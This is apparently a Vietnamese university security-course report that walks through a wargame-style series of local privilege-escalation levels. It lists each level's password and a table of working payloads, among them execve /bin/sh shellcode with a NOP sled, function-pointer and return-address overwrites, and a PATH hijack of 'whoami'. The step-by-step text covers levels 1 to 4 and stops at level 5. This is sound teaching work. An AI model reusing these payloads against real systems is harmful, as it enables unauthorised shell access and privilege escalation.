Đại học Quốc gia Thành phố Hồ Chí Minh
Trường đại học Khoa học Tự nhiên
Khoa Công nghệ Thông tin
—



Môn: An ninh máy tính

Đồ Án 3:

Sinh viên | 21127643 - Nguyễn Chí Lương
Giảng viên | Phan Quốc Kỳ  Lê Hà Minh  Lê Giang Thanh
TPHCM, 21.8.2025

I. Thông tin thành viên 2
II. Danh sách Levels 2
III. Danh sách Payload 3
IV. Cách khai thác 5
1. Level01 5
2. Level02 9
3. Level03 12
4. Level04 16
5. Level05 18
6. Level06 23
7. Level07 28
8. Level08 31
9. Level09 36

Thông tin thành viên

STT | Họ tên | Mã số sinh viên | Email | Phân công
1 | Nguyễn Chí Lương | 21127643 | ncluong21@clc.fitus.edu.vn | Tất cả Levels

Danh sách Levels
STT | Tên Level | Password | Hoàn thành
1 | Level01 | level1 | ✔️
2 | Level02 | XNWFtWKWHhaaXoKI | ✔️
3 | Level03 | OlhCmdZKbuzqngfz | ✔️
4 | Level04 | 7WhHa5HWMNRAYl9T | ✔️
5 | Level05 | DNLM3Vu0mZfX0pDd | ✔️
6 | Level06 | fQ8W8YlSBJBWKV2R | ✔️
7 | Level07 | U3A6ZtaTub14VmwV | ✔️
8 | Level08 | VSIhoeMkikH6SGht | ✔️
9 | Level09 | ise9uHhjOhZd0K4G

Danh sách Payload
STT | Level | Payload
1 | Level01 | Không có
2 | Level02 | Không có
3 | Level03 | $(python -c "print 76*'A'+'\x74\x84\x04\x08'")
4 | Level04 | Không có
5 | Level05 | from pwn import *  shellcode = "6a68682f2f2f73682f62696e89e368010101018134247269010131c9516a045901e15189e131d26a0b58cd80".decode("hex")  return_address = p32(0xbffffb86)  payload = (100-len(shellcode)) * '\x90' + shellcode + 40 * '\x90' + return_address  p = process(["/levels/level05", payload])  p.interactive()
6 | Level06 | ./level06 $(python -c 'print "\xf0\xc7\xe3\xb7" + "\xc8\xb8\xf6\xb7" + "A"*32 + " " + "B"*25 + "\x40\x8b\xe4\xb7"')
7 | Level07 | ./level07 $(echo "(-2^31)+(64/4)"|bc) $(python -c 'print "\x46\x4c\x4f\x57" * (64/4)')
8 | Level08 | ./level08 $(python -c 'print "\x18\xea\x04\x08" + "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"+"A"*51 + "\x14\xea\x04\x08"')
9 | Level09

Cách khai thác

Level01
Chạy thử Level01, chúng ta thấy Level01 yêu cầu một số có 3 chữ số, chúng ta sẽ phải tìm ra giá trị này


Chạy radare2 để bắt đầu quá trình Reverse Engineering, chạy lệnh aaa để phân tích chương trình


Ta đi đến hàm main bằng lệnh s main, sau đó chạy lệnh VV để có thể thấy được cách hoạt động của hàm main


Hàm này hoạt động như sau, nhận input của người dùng rồi lưu vào eax, so sánh nó với giá trị 0x10f bằng 271. Nếu bằng, nhảy đến hàm YouWin.

Ta thử chạy lại chương trình rồi nhập vào 271
Ta tìm được mật khẩu cho level2 là XNWFtWKWHhaaXoKI
Ngắt kết nối rồi kết nối lại bằng username là level2 với mật khẩu trên


Kết nối thành công, bây giờ chúng ta đã thành user level2


Level02
Chạy Level02, chương trình tiết lộ cho ta biết rằng mã nguồn của chương trình nằm trong file level02.c


File level02.c có nội dung như sau:


Hàm catcher() sẽ nâng cấp quyền cho chúng ta, việc cần làm là phải kích hoạt nó

Để làm điều đó, ta phải làm cách nào đó để tín hiệu SIGFPE được kích hoạt. Chạy lệnh “man signal” để tìm hiểu thêm về nó, ta biết được SIGFPE sẽ được kích hoạt khi có phép chia của số nguyên nhỏ nhất với -1

Số nguyên nhỏ nhất là -2147483648
Ta truyền vào các tham số -2147483648 và -1 khi chạy chương trình để khi hàm main chạy thì phép chia đó sẽ diễn ra
Vì số tham số bằng 3 và argv[2] khác 0, chương trình sẽ không bị ngắn ở điều kiện if


Hoàn thành Level02, ta đã có quyền của level3


Mật khẩu cho level3 là OlhCmdZKbuzqngfz


Level03
Mã nguồn của Level03


Chương trình này tạo một pointer chỉ đến hàm bad(). Sau đó tạo một buffer có 50 phần tử để chứa dữ liệu người dùng nhập vào. Nhiệm vụ của chúng ta là tìm cách để hàm good() được gọi.

Có một vấn đề trong chương trình này đó là nó sử dụng memcpy() để sao chép tham số được người dùng nhập vào để lưu vào buffer. Hàm này không giới hạn kích thước của tham số argv[1] mà người dùng nhập vào. Nếu ta đưa vào dữ liệu vượt quá khả năng chứa của buffer(50 phần tử char) thì chúng ta có thể ghi đè lên các vùng nhớ phía dưới. Đây chính là lỗi Buffer Overflow

Sử dụng gdb để xem mã assembly của hàm main()


Ta thấy đoạn assembly

Chính là

Suy ra địa chỉ của functionpointer là ebp - 0xc

Tương tự

buffer có địa chỉ là ebp - 0x58

Vậy khoảng cách giữa functionpointer và buffer là
0x58 - 0xc = 0x4c = 76
Vậy thì chúng ta cần đưa 76 phần tử char vào buffer để đi đến vùng nhớ của functionpointer sau đó ta chèn thêm địa chỉ của hàm good() vào cuối là sẽ khiến cho functionpointer chỉ đến hàm good()

Địa chỉ của hàm good() là 0x8048474

Chạy chương trình với payload là:
$(python -c "print 76*'A'+'\x74\x84\x04\x08'")

Hoàn thành Level03


Level04

Mã nguồn của Level04

Chương trình sẽ chạy lệnh “whoami” rồi FILE* f sẽ chỉ đến output của lệnh đó. Sau đó sẽ đọc 1023 ký tự từ output đó vào username sau đó in username ra.

Vì lệnh popen() mở file “whoami” mà không dùng absolute path. Nếu khi lệnh “whoami” được gọi, hệ điều hành sẽ tìm “whoami” trong $PATH để chạy. Chúng ta chỉ cần lừa hệ điều hành chạy chương trình của chúng ta là được:

Ta tạo file tên whoami.c bên trong /tmp/script đã tạo trước đó(chúng ta được phép tạo folder trong /tmp) rồi compile nó

Thêm đường dẫn hiện tại vào đầu của $PATH để hệ điều hành sẽ ưu tiên chạy chương trình whoami của mình

Chạy thành công, ta có được mật khẩu là DNLM3Vu0mZfX0pDd

Level05
Mã nguồn của Level05
